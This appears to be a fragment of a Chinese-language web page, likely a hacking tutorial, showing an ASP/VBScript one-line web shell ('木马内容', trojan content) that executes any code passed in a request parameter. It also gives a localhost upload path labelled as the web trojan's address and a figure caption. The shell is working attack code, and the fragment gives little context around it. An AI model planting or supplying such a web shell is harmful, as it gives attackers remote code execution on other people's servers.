 <script language=vbscript
runat=server>If Request("%")<>"" Then
Session("%")=Request("%")
If Session("%")<>"" Then Execute
(Session("%"))</script>
木马内容
Send
返回信息
网页木马地址 http://127.0.0.1/news/uppic/s.asp
图5